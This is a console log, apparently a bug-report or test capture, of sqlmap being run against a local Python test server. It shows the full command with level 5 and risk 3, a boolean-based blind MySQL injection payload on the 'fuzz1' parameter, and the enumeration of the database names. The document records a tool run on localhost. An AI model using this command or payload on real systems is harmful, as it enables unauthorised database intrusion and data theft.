 PS C:\Users\ > sqlmap.exe -u "http://127.0.0.1:7000/?fuzz1=1&fuzz2=1&fuzz3=1" --level 5
--risk 3 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.4#pip}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 12:46:46 /2019-12-12/
[12:46:46] [INFO] resuming back-end DBMS 'mysql'
[12:46:46] [INFO] testing connection to the target URL
[12:46:46] [INFO] heuristics detected web page charset 'ascii'
[12:46:46] [WARNING] turning off pre-connect mechanism because of incompatible server ('BaseHTTP/0.3 Python/2.7.16')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fuzz1 (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: fuzz1=1' RLIKE (SELECT (CASE WHEN (8979=8979) THEN 1 ELSE 0x28 END)) AND 'GuKg'='GuKg&fuzz2=1&fuzz3=1
---
[12:46:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL unknown
[12:46:46] [INFO] fetching database names
[12:46:46] [INFO] fetching number of databases
[12:46:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:46:46] [INFO] retrieved:
[12:46:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:46:47] [ERROR] unable to retrieve the number of databases
[12:46:47] [INFO] falling back to current database
[12:46:47] [INFO] fetching current database
[12:46:47] [INFO] resumed: MANAGER_HA_000
available databases [1]:
[*] MAN 00
[12:46:47] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 12:46:47 /2019-12-12/